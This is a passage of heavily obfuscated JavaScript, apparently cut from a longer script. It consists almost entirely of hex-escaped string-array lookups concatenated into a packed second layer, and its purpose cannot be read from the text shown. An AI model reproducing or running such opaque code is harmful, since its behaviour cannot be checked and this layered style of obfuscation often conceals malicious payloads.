x37\x62\x31')+_0x3c0ff8('\x30\x78\x61\x62\x39')+_0x3c0ff8('\x30\x78\x63\x34\x66')+'\x5c\x51\x5c\x27\x2c\x5c\x27\x5c\x5c\x31'+_0x3c0ff8('\x30\x78\x32\x66\x32')+_0x3c0ff8('\x30\x78\x65\x66\x31')+_0x3c0ff8('\x30\x78\x63\x37\x66')+_0x3c0ff8('\x30\x78\x31\x31\x31\x34')+_0x3c0ff8('\x30\x78\x36\x32\x36')+_0x3c0ff8('\x30\x78\x34\x61\x65')+'\x5c\x5c\x6c\x5c\x27\x2c\x5c\x27\x5c\x5c'+_0x3c0ff8('\x30\x78\x33\x65\x64')+'\x5c\x5c\x36\x5c\x5c\x69\x5c\x5c\x31\x6a'+_0x3c0ff8('\x30\x78\x66\x66\x37')+_0x3c0ff8('\x30\x78\x33\x66\x63')+_0x3c0ff8('\x30\x78\x62\x39\x37')+_0x3c0ff8('\x30\x78\x34\x33\x30')+_0x3c0ff8('\x30\x78\x66\x64\x61')+_0x3c0ff8('\x30\x78\x62\x65\x39')+_0x3c0ff8('\x30\x78\x33\x36\x66')+_0x3c0ff8('\x30\x78\x32\x31\x36')+_0x3c0ff8('\x30\x78\x31\x30\x63\x65')+_0x3c0ff8('\x30\x78\x63\x66\x35')+_0x3c0ff8('\x30\x78\x61\x38\x39')+_0x3c0ff8('\x30\x78\x32\x31\x61')+_0x3c0ff8('\x30\x78\x36\x31\x33')+_0x3c0ff8('\x30\x78\x64\x65\x36')+_0x3c0ff8('\x30\x78\x62\x39\x39')+_0x3c0ff8('\x30\x78\x63\x35\x36')+_0x3c0ff8('\x30\x78\x35\x30\x36')+_0x3c0ff8('\x30\x78\x33\x32\x39')+_0x3c0ff8('\x30\x78\x64\x66\x38')+_0x3c0ff8('\x30\x78\x39\x35\x61')+_0x3c0ff8('\x30\x78\x39\x33\x32')+'\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6a\x5c'+'\x5c\x64\x5c\x5c\x62\x5c\x5c\x32\x5c\x27'+_0x3c0ff8('\x30\x78\x65\x66\x65')+_0x3c0ff8('\x30\x78\x31\x31\x36\x33')+_0x3c0ff8('\x30\x78\x64\x64\x35')+_0x3c0ff8('\x30\x78\x32\x39\x30')+_0x3c0ff8('\x30\x78\x32\x64\x66')+_0x3c0ff8('\x30\x78\x39\x38\x64')+_0x3c0ff8('\x30\x78\x66\x62\x61')+_0x3c0ff8('\x30\x78\x31\x31\x31\x33')+_0x3c0ff8('\x30\x78\x31\x63\x63')+_0x3c0ff8('\x30\x78\x61\x37\x30')+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x64\x5c'+'\x5c\x4d\x5c\x5c\x31\x6b\x5c\x5c\x31\x77'+_0x3c0ff8('\x30\x78\x36\x33\x34')+_0x3c0ff8('\x30\x78\x38\x64\x33')+_0x3c0ff8('\x30\x78\x63\x66\x30')+'\x5c\x64\x5c\x5c\x31\x50\x5c\x5c\x38\x5c'+_0x3c0ff8('\x30\x78\x38\x39\x62')+_0x3c0ff8('\x30\x78\x38\x33\x63')+'\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c'+_0x3c0ff8('\x30\x78\x66\x34\x61')+_0x3c0ff8('\x30\x78\x32\x33\x30')+_0x3c0ff8('\x30\x78\x31\x31\x35\x61')+'\x6a\x5c\x5c\x6d\x5c\x5c\x36\x5c\x5c\x6c'+_0x3c0ff8('\x30\x78\x33\x62\x37')+'\x4a\x5c\x5c\x76\x5c\x5c\x34\x5c\x5c\x71'+_0x3c0ff8('\x30\x78\x66\x36\x31')+_0x3c0ff8('\x30\x78\x61\x62\x37')+_0x3c0ff8('\x30\x78\x35\x62\x39')+_0x3c0ff8('\x30\x78\x64\x35\x34')+_0x3c0ff8('\x30\x78\x39\x66\x32')+_0x3c0ff8('\x30\x78\x36\x34\x39')+_0x3c0ff8('\x30\x78\x31\x30\x66\x32')+'\x5c\x5c\x32\x38\x5c\x5c\x31\x31\x5c\x5c'+_0x3c0ff8('\x30\x78\x37\x66\x35')+_0x3c0ff8('\x30\x78\x65\x34\x34')+_0x3c0ff8('\x30\x78\x66\x39\x38')+_0x3c0ff8('\x30\x78\x32\x30\x66')+_0x3c0ff8('\x30\x78\x31\x30\x64\x32')+_0x3c0ff8('\x30\x78\x65\x30\x37')+_0x3c0ff8('\x30\x78\x38\x33\x38')+_0x3c0ff8('\x30\x78\x61\x38\x62'))+(_0x3c0ff8('\x30\x78\x32\x31\x35')+_0x3c0ff8('\x30\x78\x31\x31\x37\x65')+'\x48\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x6d'+_0x3c0ff8('\x30\x78\x35\x39\x30')+_0x3c0ff8('\x30\x78\x66\x65\x35')+_0x3c0ff8('\x30\x78\x31\x31\x61\x38')+'\x5c\x5c\x31\x6b\x5c\x5c\x31\x68\x5c\x5c'+_0x3c0ff8('\x30\x78\x38\x62\x37')+_0x3c0ff8('\x30\x78\x33\x61\x33')+_0x3c0ff8('\x30\x78\x31\x31\x31\x64')+_0x3c0ff8('\x30\x78\x38\x35\x35')+_0x3c0ff8('\x30\x78\x35\x36\x33')+_0x3c0ff8('\x30\x78\x63\x61\x33')+_0x3c0ff8('\x30\x78\x38\x34\x39')+_0x3c0ff8('\x30\x78\x31\x39\x34')+_0x3c0ff8('\x30\x78\x31\x31\x36\x64')+_0x3c0ff8('\x30\x78\x31\x31\x64\x31')+_0x3c0ff8('\x30\x78\x65\x61\x63')+_0x3c0ff8('\x30\x78\x32\x66\x35')+_0x3c0ff8('\x30\x78\x31\x32\x31\x65')+_0x3c0ff8('\x30\x78\x34\x31\x65')+_0x3c0ff8('\x30\x78\x63\x33\x63')+_0x3c0ff8('\x30\x78\x36\x64\x35')+_0x3c0ff8('\x30\x78\x31\x32\x35\x39')+_0x3c0ff8('\x30\x78\x61\x39\x63')+_0x3c0ff8('\x30\x78\x38\x36\x39')+_0x3c0ff8('\x30\x78\x31\x30\x63\x63')+_0x3c0ff8('\x30\x78\x32\x33\x31')+'\x31\x6c\x5c\x5c\x66\x5c\x27\x2c\x5c\x27'+'\x5c\x5c\x61\x5c\x5c\x38\x5c\x5c\x69\x5c'+'\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x27'+_0x3c0ff8('\x30\x78\x65\x63\x62')+_0x3c0ff8('\x30\x78\x62\x37\x65')+_0x3c0ff8('\x30\x78\x31\x30\x35\x65')+'\x70\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x4e'+_0x3c0ff8('\x30\x78\x65\x32\x38')+_0x3c0ff8('\x30\x78\x39\x36\x35')+_0x3c0ff8('\x30\x78\x36\x64\x61')+_0x3c0ff8('\x30\x78\x65\x32\x32')+_0x3c0ff8('\x30\x78\x31\x30\x37\x38')+_0x3c0ff8('\x30\x78\x64\x61\x34')+_0x3c0ff8('\x30\x78\x64\x39\x66')+_0x3c0ff8('\x30\x78\x61\x31\x38')+_0x3c0ff8('\x30\x78\x36\x61\x30')+'\x48\x5c\x5c\x6a\x5c\x5c\x33\x5c\x5c\x75'+_0x3c0ff8('\x30\x78\x34\x37\x64')+_0x3c0ff8('\x30\x78\x35\x37\x34')+'\x5c\x5c\x79\x5c\x27\x2c\x5c\x27\x5c\x5c'+_0x3c0ff8('\x30\x78\x33\x35\x66')+_0x3c0ff8('\x30\x78\x36\x36\x32')+_0x3c0ff8('\x30\x78\x34\x36\x34')+_0x3c0ff8('\x30\x78\x32\x39\x63')+_0x3c0ff8('\x30\x78\x31\x31\x32\x36')+'\x69\x5c\x5c\x37\x5c\x5c\x65\x5c\x5c\x6c'+_0x3c0ff8('\x30\x78\x65\x39\x66')+_0x3c0ff8('\x30\x78\x31\x31\x38\x30')+_0x3c0ff8('\x30\x78\x35\x62\x31')+_0x3c0ff8('\x30\x78\x34\x33\x63')+_0x3c0ff8('\x30\x78\x64\x62\x65')+_0x3c0ff8('\x30\x78\x63\x32\x33')+_0x3c0ff8('\x30\x78\x31\x30\x34\x61')+_0x3c0ff8('\x30\x78\x66\x66\x63')+_0x3c0ff8('\x30\x78\x31\x31\x61\x34')+'\x5c\x6b\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c'+_0x3c0ff8('\x30\x78\x31\x30\x66\x65')+_0x3c0ff8('\x30\x78\x31\x30\x63\x30')+_0x3c0ff8('\x30\x78\x34\x63\x64')+'\x78\x5c\x5c\x79\x5c\x27\x2c\x5c\x27\x5c'+'\x5c\x61\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c'+_0x3c0ff8('\x30\x78\x38\x35\x36')+_0x3c0ff8('\x30\x78\x37\x66\x32')+_0x3c0ff8('\x30\x78\x65\x65\x65')+_0x3c0ff8('\x30\x78\x64\x39\x38')+_0x3c0ff8('\x30\x78\x31\x30\x34\x61')+_0x3c0ff8('\x30\x78\x31\x31\x39\x36')+_0x3c0ff8('\x30\x78\x37\x31\x63')+_0x3c0ff8('\x30\x78\x33\x36\x31')+_0x3c0ff8('\x30\x78\x37\x37\x65')+_0x3c0ff8('\x30\x78\x31\x31\x63\x30')+_0x3c0ff8('\x30\x78\x33\x39\x34')+_0x3c0ff8('\x30\x78\x62\x36\x62')+_0x3c0ff8('\x30\x78\x64\x38\x36')+_0x3c0ff8('\x30\x78\x32\x34\x36')+_0x3c0ff8('\x30\x78\x31\x32\x36\x36')+_0x3c0ff8('\x30\x78\x31\x30\x31\x65')+_0x3c0ff8('\x30\x78\x64\x38\x34')+_0x3c0ff8('\x30\x78\x65\x34\x30')+'\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x36'+_0x3c0ff8('\x30\x78\x66\x32\x30')+_0x3c0ff8('\x30\x78\x36\x35\x38')+_0x3c0ff8('\x30\x78\x38\x35\x36')+_0x3c0ff8('\x30\x78\x32\x35\x30')+_0x3c0ff8('\x30\x78\x32\x62\x66')+_0x3c0ff8('\x30\x78\x33\x65\x39')+_0x3c0ff8('\x30\x78\x66\x61\x65')+'\x5c\x32\x76\x5c\x5c\x31\x51\x5c\x5c\x31'+_0x3c0ff8('\x30\x78\x31\x32\x32\x61')+_0x3c0ff8('\x30\x78\x31\x30\x37\x31')+_0x3c0ff8('\x30\x78\x63\x35\x66')+_0x3c0ff8('\x30\x78\x62\x38\x33'))+(_0x3c0ff8('\x30\x78\x66\x35\x30')+'\x5c\x5c\x36\x5c\x5c\x70\x5c\x5c\x63\x5c'+_0x3c0ff8('\x30\x78\x65\x35\x38')+_0x3c0ff8('\x30\x78\x61\x61\x65')+_0x3c0ff8('\x30\x78\x31\x30\x37\x30')+'\x66\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x27'+'\x2c\x5c\x27\x5c\x5c\x78\x5c\x5c\x61\x5c'+'\x5c\x75\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c'+_0x3c0ff8('\x30\x78\x37\x36\x31')+_0x3c0ff8('\x30\x78\x39\x62\x35')+_0x3c0ff8('\x30\x78\x36\x63\x63')+_0x3c0ff8('\x30\x78\x38\x39\x30')+'\x31\x44\x5c\x5c\x31\x42\x5c\x5c\x31\x6d'+_0x3c0ff8('\x30\x78\x63\x38\x32')+'\x65\x5c\x5c\x6c\x5c\x5c\x66\x5c\x27\x2c'+_0x3c0ff8('\x30\x78\x65\x34\x63')+_0x3c0ff8('\x30\x78\x36\x61\x33')+_0x3c0ff8('\x30\x78\x65\x62\x30')+_0x3c0ff8('\x30\x78\x66\x30\x31')+'\x6a\x5c\x5c\x37\x5c\x5c\x62\x5c\x27\x2c'+_0x3c0ff8('\x30\x78\x37\x32\x30')+'\x6d\x5c\x5c\x64\x5c\x5c\x31\x41\x5c\x5c'+_0x3c0ff8('\x30\x78\x66\x62\x34')+'\x36\x5c\x5c\x35\x5c\x27\x2c\x5c\x27\x5c'+_0x3c0ff8('\x30\x78\x37\x61\x33')+_0x3c0ff8('\x30\x78\x32\x63\x32')+_0x3c0ff8('\x30\x78\x33\x33\x32')+_0x3c0ff8('\x30\x78\x31\x30\x64\x38')+'\x5c\x5c\x31\x6c\x5c\x5c\x41\x5c\x5c\x31'+_0x3c0ff8('\x30\x78\x31\x30\x38\x66')+'\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x70\x5c'+_0x3c0ff8('\x30\x78\x62\x34\x64')+_0x3c0ff8('\x30\x78\x36\x63\x38')+_0x3c0ff8('\x30\x78\x66\x62\x30')+'\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x37\x5c'+_0x3c0ff8('\x30\x78\x34\x66\x38')+_0x3c0ff8('\x30\x78\x31\x32\x31\x32')+'\x5c\x27\x5c\x5c\x35\x5c\x5c\x31\x62\x5c'+_0x3c0ff8('\x30\x78\x61\x61\x37')+_0x3c0ff8('\x30\x78\x39\x30\x32')+_0x3c0ff8('\x30\x78\x39\x35\x62')+_0x3c0ff8('\x30\x78\x31\x31\x39\x38')+_0x3c0ff8('\x30\x78\x36\x65\x64')+_0x3c0ff8('\x30\x78\x63\x30\x64')+_0x3c0ff8('\x30\x78\x38\x34\x37')+_0x3c0ff8('\x30\x78\x64\x61\x37')+_0x3c0ff8('\x30\x78\x66\x39\x64')+_0x3c0ff8('\x30\x78\x65\x34\x39')+_0x3c0ff8('\x30\x78\x31\x30\x64\x35')+_0x3c0ff8('\x30\x78\x62\x35\x66')+'\x71\x5c\x27\x2c\x5c\x27\x5c\x5c\x32\x5c'+_0x3c0ff8('\x30\x78\x36\x66\x32')+_0x3c0ff8('\x30\x78\x38\x64\x65')+_0x3c0ff8('\x30\x78\x63\x64\x32')+_0x3c0ff8('\x30\x78\x31\x30\x37\x62')+_0x3c0ff8('\x30\x78\x31\x31\x63\x36')+_0x3c0ff8('\x30\x78\x65\x64\x64')+_0x3c0ff8('\x30\x78\x38\x35\x36')+_0x3c0ff8('\x30\x78\x66\x63\x64')+_0x3c0ff8('\x30\x78\x64\x64\x61')+_0x3c0ff8('\x30\x78\x66\x34\x33')+_0x3c0ff8('\x30\x78\x38\x62\x63')+_0x3c0ff8('\x30\x78\x38\x63\x36')+_0x3c0ff8('\x30\x78\x31\x30\x33\x39')+_0x3c0ff8('\x30\x78\x39\x61\x35')+_0x3c0ff8('\x30\x78\x31\x30\x66\x34')+_0x3c0ff8('\x30\x78\x34\x33\x65')+_0x3c0ff8('\x30\x78\x35\x39\x39')+_0x3c0ff8('\x30\x78\x38\x65\x31')+_0x3c0ff8('\x30\x78\x31\x32\x32\x62')+_0x3c0ff8('\x30\x78\x64\x32\x39')+_0x3c0ff8('\x30\x78\x36\x38\x61')+_0x3c0ff8('\x30\x78\x66\x32\x63')+_0x3c0ff8('\x30\x78\x61\x35\x65')+_0x3c0ff8('\x30\x78\x31\x31\x32\x66')+'\x5c\x5c\x37\x5c\x5c\x78\x5c\x5c\x48\x5c'+_0x3c0ff8('\x30\x78\x31\x31\x30\x65')+_0x3c0ff8('\x30\x78\x61\x64\x62')+_0x3c0ff8('\x30\x78\x36\x33\x35')+'\x35\x5c\x5c\x37\x5c\x5c\x36\x5c\x5c\x66'+'\x5c\x5c\x6a\x5c\x5c\x69\x5c\x27\x2c\x5c'+_0x3c0ff8('\x30\x78\x38\x38\x39')+_0x3c0ff8('\x30\x78\x31\x61\x31')+_0x3c0ff8('\x30\x78\x37\x33\x35')+_0x3c0ff8('\x30\x78\x38\x33\x34')+'\x5c\x62\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c'+_0x3c0ff8('\x30\x78\x66\x35\x33')+'\x5c\x5c\x78\x5c\x5c\x41\x5c\x27\x2c\x5c'+_0x3c0ff8('\x30\x78\x35\x61\x36')+_0x3c0ff8('\x30\x78\x31\x31\x38\x39')+_0x3c0ff8('\x30\x78\x33\x66\x66')+_0x3c0ff8('\x30\x78\x38\x66\x66')+_0x3c0ff8('\x30\x78\x37\x66\x33')+'\x5c\x5c\x33\x64\x5c\x5c\x32\x41\x5c\x5c'+_0x3c0ff8('\x30\x78\x63\x36\x64')+_0x3c0ff8('\x30\x78\x34\x36\x38')+_0x3c0ff8('\x30\x78\x31\x31\x39\x33')+_0x3c0ff8('\x30\x78\x38\x37\x39')+'\x27\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x66'+'\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x79\x5c')+(_0x3c0ff8('\x30\x78\x37\x65\x33')+'\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c'+_0x3c0ff8('\x30\x78\x36\x65\x32')+_0x3c0ff8('\x30\x78\x62\x63\x33')+_0x3c0ff8('\x30\x78\x37\x39\x39')+'\x51\x5c\x5c\x51\x5c\x27\x2c\x5c\x27\x5c'+_0x3c0ff8('\x30\x78\x36\x62\x65')+_0x3c0ff8('\x30\x78\x31\x30\x39\x33')+_0x3c0ff8('\x30\x78\x32\x61\x36')+_0x3c0ff8('\x30\x78\x61\x39\x61')+_0x3c0ff8('\x30\x78\x31\x61\x64')+_0x3c0ff8('\x30\x78\x62\x39\x61')+'\x44\x5c\x27\x2c\x5c\x27\x5c\x5c\x61\x5c'+_0x3c0ff8('\x30\x78\x65\x62\x62')+'\x35\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x35'+'\x5c\x5c\x38\x5c\x5c\x37\x5c\x27\x2c\x5c'+_0x3c0ff8('\x30\x78\x61\x30\x34')+_0x3c0ff8('\x30\x78\x61\x36\x64')+_0x3c0ff8('\x30\x78\x33\x34\x30')+_0x3c0ff8('\x30\x78\x32\x33\x64')+_0x3c0ff8('\x30\x78\x34\x61\x62')+_0x3c0ff8('\x30\x78\x39\x66\x30')+_0x3c0ff8('\x30\x78\x64\x36\x37')+_0x3c0ff8('\x30\x78\x37\x31\x39')+_0x3c0ff8('\x30\x78\x31\x30\x36\x33')+_0x3c0ff8('\x30\x78\x36\x33\x31')+_0x3c0ff8('\x30\x78\x61\x65\x62')+_0x3c0ff8('\x30\x78\x31\x66\x63')+_0x3c0ff8('\x30\x78\x36\x66\x36')+_0x3c0ff8('\x30\x78\x62\x39\x64')+_0x3c0ff8('\x30\x78\x66\x35\x34')+_0x3c0ff8('\x30\x78\x61\x66\x32')+_0x3c0ff8('\x30\x78\x31\x31\x31\x30')+'\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x55\x5c'+_0x3c0ff8('\x30\x78\x39\x63\x65')+_0x3c0ff8('\x30\x78\x65\x32\x35')+_0x3c0ff8('\x30\x78\x62\x33\x36')+_0x3c0ff8('\x30\x78\x31\x31\x32\x64')+_0x3c0ff8('\x30\x78\x34\x38\x62')+_0x3c0ff8('\x30\x78\x65\x37\x39')+'\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x63\x5c'+_0x3c0ff8('\x30\x78\x39\x66\x66')+_0x3c0ff8('\x30\x78\x39\x36\x61')+'\x5c\x38\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c'+_0x3c0ff8('\x30\x78\x65\x33\x36')+_0x3c0ff8('\x30\x78\x62\x35\x33')+_0x3c0ff8('\x30\x78\x63\x31\x39')+'\x5c\x5c\x36\x5c\x5c\x61\x5c\x5c\x70\x5c'+_0x3c0ff8('\x30\x78\x62\x66\x37')+_0x3c0ff8('\x30\x78\x66\x33\x61')+_0x3c0ff8('\x30\x78\x62\x36\x39')+'\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c'+_0x3c0ff8('\x30\x78\x65\x39\x36')+'\x5c\x35\x5c\x5c\x52\x5c\x5c\x35\x5c\x5c'+_0x3c0ff8('\x30\x78\x61\x39\x66')+_0x3c0ff8('\x30\x78\x63\x65\x62')+_0x3c0ff8('\x30\x78\x65\x64\x35')+'\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6c\x5c'+_0x3c0ff8('\x30\x78\x31\x31\x36\x32')+_0x3c0ff8('\x30\x78\x62\x37\x62')+'\x5c\x62\x5c\x5c\x61\x5c\x5c\x37\x5c\x5c'+_0x3c0ff8('\x30\x78\x35\x37\x62')+_0x3c0ff8('\x30\x78\x35\x37\x61')+_0x3c0ff8('\x30\x78\x32\x66\x65')+_0x3c0ff8('\x30\x78\x33\x34\x33')+_0x3c0ff8('\x30\x78\x31\x31\x61\x37')+_0x3c0ff8('\x30\x78\x33\x39\x32')+_0x3c0ff8('\x30\x78\x64\x34\x36')+_0x3c0ff8('\x30\x78\x62\x62\x37')+_0x3c0ff8('\x30\x78\x33\x35\x36')+_0x3c0ff8('\x30\x78\x38\x65\x36')+'\x2c\x5c\x27\x5c\x5c\x34\x5c\x5c\x6f\x5c'+'\x5c\x68\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c'+_0x3c0ff8('\x30\x78\x34\x30\x37')+'\x5c\x5c\x61\x5c\x5c\x31\x46\x5c\x5c\x31'+_0x3c0ff8('\x30\x78\x31\x31\x66\x31')+_0x3c0ff8('\x30\x78\x35\x37\x38')+_0x3c0ff8('\x30\x78\x31\x30\x65\x32')+_0x3c0ff8('\x30\x78\x34\x34\x66')+_0x3c0ff8('\x30\x78\x63\x31\x34')+_0x3c0ff8('\x30\x78\x32\x64\x65')+_0x3c0ff8('\x30\x78\x31\x30\x33\x61')+_0x3c0ff8('\x30\x78\x35\x61\x39')+_0x3c0ff8('\x30\x78\x31\x30\x39\x35')+_0x3c0ff8('\x30\x78\x64\x36\x61')+'\x2c\x5c\x27\x5c\x5c\x66\x5c\x5c\x65\x5c'+_0x3c0ff8('\x30\x78\x39\x61\x65')+'\x35\x5c\x5c\x4d\x5c\x5c\x5a\x5c\x5c\x71'+_0x3c0ff8('\x30\x78\x36\x63\x66')+'\x4d\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c'+_0x3c0ff8('\x30\x78\x64\x31\x38')+_0x3c0ff8('\x30\x78\x64\x34\x36')+_0x3c0ff8('\x30\x78\x65\x63\x66')+_0x3c0ff8('\x30\x78\x39\x65\x64')+_0x3c0ff8('\x30\x78\x32\x62\x31')+_0x3c0ff8('\x30\x78\x31\x62\x30')+'\x5c\x41\x5c\x5c\x63\x5c\x5c\x79\x5c\x27'+_0x3c0ff8('\x30\x78\x35\x64\x38')+_0x3c0ff8('\x30\x78\x31\x39\x38')+_0x3c0ff8('\x30\x78\x65\x65\x38'))+(_0x3c0ff8('\x30\x78\x35\x30\x62')+'\x5c\x43\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c'+_0x3c0ff8('\x30\x78\x38\x64\x39')+_0x3c0ff8('\x30\x78\x39\x64\x37')+_0x3c0ff8('\x30\x78\x39\x32\x31')+'\x5c\x5c\x35\x5c\x5c\x69\x5c\x5c\x38\x5c'+_0x3c0ff8('\x30\x78\x31\x31\x66\x38')+_0x3c0ff8('\x30\x78\x39\x35\x37')+_0x3c0ff8('\x30\x78\x61\x61\x36')+_0x3c0ff8('\x30\x78\x64\x37\x63')+_0x3c0ff8('\x30\x78\x66\x34\x66')+_0x3c0ff8('\x30\x78\x34\x36\x37')+_0x3c0ff8('\x30\x78\x66\x33\x35')+_0x3c0ff8('\x30\x78\x34\x64\x64')+_0x3c0ff8('\x30\x78\x63\x63\x65')+'\x37\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x62'+'\x5c\x5c\x66\x5c\x5c\x4d\x5c\x27\x2b\x5c'+_0x3c0ff8('\x30\x78\x63\x30\x65')+_0x3c0ff8('\x30\x78\x34\x61\x63')+'\x5c\x32\x5c\x5c\x6b\x5c\x5c\x64\x5c\x27'+_0x3c0ff8('\x30\x78\x31\x31\x35\x36')+_0x3c0ff8('\x30\x78\x37\x30\x62')+_0x3c0ff8('\x30\x78\x39\x62\x61')+_0x3c0ff8('\x30\x78\x62\x33\x31')+'\x5c\x5c\x34\x5c\x5c\x6f\x5c\x5c\x31\x5c'+'\x27\x29\x5d\x28\x29\x2c\x35\x58\x3d\x33'+_0x3c0ff8('\x30\x78\x35\x30\x38')+'\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x43\x5c'+_0x3c0ff8('\x30\x78\x39\x61\x39')+'\x36\x5c\x27\x5d\x28\x29\x2c\x34\x34\x3d'+'\x32\x49\x28\x33\x38\x2c\x5c\x27\x5c\x5c'+_0x3c0ff8('\x30\x78\x31\x32\x36\x34')+_0x3c0ff8('\x30\x78\x66\x65\x63')+_0x3c0ff8('\x30\x78\x66\x38\x34')+_0x3c0ff8('\x30\x78\x37\x64\x30')+_0x3c0ff8('\x30\x78\x36\x30\x64')+'\x3d\x32\x49\x28\x33\x38\x2c\x31\x43\x28'+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x66\x65\x64')+_0x3c0ff8('\x30\x78\x65\x37\x61')+_0x3c0ff8('\x30\x78\x62\x64\x34')+'\x5c\x72\x5c\x5c\x34\x5c\x27\x29\x5d\x28'+_0x3c0ff8('\x30\x78\x66\x61\x63')+_0x3c0ff8('\x30\x78\x36\x66\x62')+_0x3c0ff8('\x30\x78\x34\x64\x35')+'\x34\x34\x26\x26\x28\x33\x34\x5b\x31\x43'+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x31\x31\x33\x36')+_0x3c0ff8('\x30\x78\x61\x63\x33')+'\x31\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x33'+'\x5c\x5c\x6f\x5c\x27\x29\x29\x5b\x31\x43'+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x38\x64\x35')+_0x3c0ff8('\x30\x78\x62\x31\x63')+'\x3d\x34\x37\x26\x26\x33\x34\x5b\x31\x43'+_0x3c0ff8('\x30\x78\x64\x63\x33')+'\x5c\x34\x5c\x5c\x6f\x5c\x5c\x74\x5c\x27'+_0x3c0ff8('\x30\x78\x38\x34\x35')+_0x3c0ff8('\x30\x78\x61\x36\x63')+_0x3c0ff8('\x30\x78\x37\x34\x32')+_0x3c0ff8('\x30\x78\x34\x36\x64')+_0x3c0ff8('\x30\x78\x34\x63\x37')+'\x27\x5c\x5c\x38\x5c\x5c\x62\x5c\x5c\x63'+_0x3c0ff8('\x30\x78\x61\x32\x39')+_0x3c0ff8('\x30\x78\x38\x30\x61')+_0x3c0ff8('\x30\x78\x37\x33\x38')+_0x3c0ff8('\x30\x78\x64\x66\x35')+'\x66\x5c\x27\x29\x29\x5b\x31\x43\x28\x5c'+_0x3c0ff8('\x30\x78\x32\x34\x32')+_0x3c0ff8('\x30\x78\x63\x66\x66')+_0x3c0ff8('\x30\x78\x37\x62\x62')+_0x3c0ff8('\x30\x78\x32\x38\x62')+_0x3c0ff8('\x30\x78\x34\x35\x62')+_0x3c0ff8('\x30\x78\x39\x64\x35')+_0x3c0ff8('\x30\x78\x33\x61\x31')+_0x3c0ff8('\x30\x78\x33\x38\x31')+_0x3c0ff8('\x30\x78\x34\x66\x65')+_0x3c0ff8('\x30\x78\x36\x35\x64')+_0x3c0ff8('\x30\x78\x61\x34\x62')+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+_0x3c0ff8('\x30\x78\x64\x37\x33')+_0x3c0ff8('\x30\x78\x31\x31\x31\x37')+_0x3c0ff8('\x30\x78\x34\x61\x63')+_0x3c0ff8('\x30\x78\x34\x36\x32')+'\x29\x5d\x28\x4f\x28\x29\x7b\x42\x20\x58'+_0x3c0ff8('\x30\x78\x63\x34\x61')+_0x3c0ff8('\x30\x78\x63\x31\x66')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x3c0ff8('\x30\x78\x31\x66\x61')+'\x5d\x28\x29\x2c\x33\x4e\x3d\x32\x44\x5b'+_0x3c0ff8('\x30\x78\x32\x38\x32')+_0x3c0ff8('\x30\x78\x35\x61\x38')+_0x3c0ff8('\x30\x78\x33\x35\x63')+_0x3c0ff8('\x30\x78\x65\x37\x36')+_0x3c0ff8('\x30\x78\x31\x30\x64\x34')+'\x5c\x5c\x34\x5c\x27\x29\x5d\x28\x29\x2c'+'\x33\x66\x3d\x7b\x7d\x3b\x33\x66\x5b\x5c'+_0x3c0ff8('\x30\x78\x32\x32\x61')+_0x3c0ff8('\x30\x78\x31\x31\x34\x34')+'\x5c\x37\x5c\x27\x5d\x3d\x5c\x27\x5c\x5c')+('\x31\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c'+'\x61\x5c\x5c\x37\x5c\x5c\x6a\x5c\x5c\x64'+_0x3c0ff8('\x30\x78\x64\x34\x62')+'\x27\x2c\x33\x66\x5b\x5c\x27\x5c\x5c\x76'+_0x3c0ff8('\x30\x78\x38\x38\x32')+_0x3c0ff8('\x30\x78\x64\x32\x65')+_0x3c0ff8('\x30\x78\x63\x36\x32')+_0x3c0ff8('\x30\x78\x65\x34\x35')+_0x3c0ff8('\x30\x78\x31\x64\x61')+_0x3c0ff8('\x30\x78\x65\x65\x61')+_0x3c0ff8('\x30\x78\x31\x32\x34\x61')+'\x34\x5c\x27\x29\x5d\x28\x58\x28\x5c\x27'+_0x3c0ff8('\x30\x78\x31\x39\x63')+_0x3c0ff8('\x30\x78\x64\x37\x37')+_0x3c0ff8('\x30\x78\x37\x37\x63')+_0x3c0ff8('\x30\x78\x33\x62\x64')+_0x3c0ff8('\x30\x78\x65\x34\x35')+_0x3c0ff8('\x30\x78\x37\x33\x65')+'\x49\x28\x32\x44\x2c\x58\x28\x5c\x27\x5c'+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c'+_0x3c0ff8('\x30\x78\x31\x31\x39\x63')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x33\x38\x66')+_0x3c0ff8('\x30\x78\x61\x39\x30')+_0x3c0ff8('\x30\x78\x66\x33\x33')+_0x3c0ff8('\x30\x78\x64\x37\x61